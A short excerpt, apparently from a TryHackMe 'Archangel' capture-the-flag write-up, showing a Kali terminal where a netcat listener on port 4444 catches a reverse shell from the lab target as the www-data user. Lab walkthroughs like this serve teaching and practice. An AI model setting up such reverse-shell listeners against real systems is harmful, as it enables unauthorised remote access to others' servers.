 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/Archangel]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.99.23] from (UNKNOWN) [10.201.52.117] 51106
bash: cannot set terminal process group (497): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$